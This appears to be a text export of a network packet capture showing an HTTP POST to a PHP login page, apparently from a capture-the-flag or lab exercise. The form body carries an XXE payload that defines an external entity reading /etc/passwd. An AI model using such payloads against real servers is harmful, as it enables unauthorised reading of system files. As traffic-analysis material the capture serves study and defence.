 32456 1381.2299785… 223.104.3.160 172.21.0.16 HTTP 674 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
32457 1381.2300120… 223.104.3.160 172.18.0.2 HTTP 674 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
Linux cooked capture v1
Internet Protocol Version 4, Src: 223.104.3.160, Dst: 172.21.0.16
Transmission Control Protocol, Src Port: 44109, Dst Port: 9999, Seq: 1, Ack: 1, Len: 606
Hypertext Transfer Protocol
POST /login.php HTTP/1.1\r\n
Host: 152.136.134.254:9999\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/plain, */*; q=0.01\r\n
Accept-Language: zh,en;q=0.5\r\n
Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
X-Requested-With: XMLHttpRequest\r\n
Referer: http://152.136.134.254:9999/\r\n
Content-Length: 149\r\n
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h; think_language=zh\r\n
Connection: close\r\n
\r\n
[Response in frame: 32464]
[Full request URI: http://152.136.134.254:9999/login.php]
File Data: 149 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "<!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/passwd">\r\n]>\r\n<data><username>admin</username><password>password</password><time>" = ""
Key: <!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/passwd">\r\n]>\r\n<data><username>admin</username><password>password</password><time>
Value: